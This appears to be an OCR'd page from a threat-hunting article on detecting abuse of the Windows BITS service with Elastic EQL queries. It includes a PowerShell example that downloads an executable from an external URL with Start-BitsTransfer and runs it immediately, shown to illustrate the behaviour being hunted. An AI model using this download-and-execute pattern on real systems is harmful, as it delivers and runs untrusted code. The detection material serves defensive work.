elastic Dev Tools Console Search Profiler Grok Debugger Painless Lab
GET /*/_eql/search { "query": """ process where event.action == "start" and process.parent.name : "svchost.exe" and process.parent.command_line : "*BITS*" """, "size": 100 }
Figure 10 - Malware example persisting via BITS SetNotifyCmdline Method
C) Execution of a File Downloaded via BITS Service:
Last example is to hunt for executable content that is downloaded via BITS service and immediately executed, we can do that by correlating File rename event (old file name always follow this pattern BITXXXX.tmp and renamed to the target file name) by the BITS service followed by process execution by file.path/process.executable:
C:\Windows\system32\cmd.exe - powershell
PS C:\> Start-BitsTransfer "https://file.re/2021/05/19/t1/?download&st=1621429413" C:\temp\tool.exe
PS C:\> C:\temp\tool.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>_
Figure 11 - Download & Execution of a file via BITS using PowerShell
As you can see below we can link the file download activity to the process execution event:
9/10